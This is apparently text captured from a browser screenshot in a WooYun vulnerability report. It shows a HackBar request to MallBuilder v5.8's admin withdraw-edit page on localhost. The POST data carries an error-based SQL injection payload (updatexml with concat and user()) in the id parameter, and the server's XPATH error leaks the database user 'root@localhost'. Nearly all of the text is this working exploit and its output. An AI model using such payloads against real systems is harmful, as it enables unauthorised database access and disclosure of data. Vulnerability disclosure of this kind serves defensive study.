 127.0.0.1/mallbuilderv5.8/?m=payment&s=admin/withdraw&operation=edit
百度 <Ctrl+K>
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/mallbuilderv5.8/?m=payment&s=admin/withdraw&operation=edit
Split URL
Execute
Enable Post data Enable Referrer
Post data result=50&id=updatexml(1,concat(0x5c,user()),1)&act=edit
update mallbuilder_payment_cashpickup set is_succeed='50', check_time='1434340157', censor='',con='' where
id=updatexml(1,concat(0x5c,user()),1)XPATH syntax error: '\root@localhost'
www.wooyun.org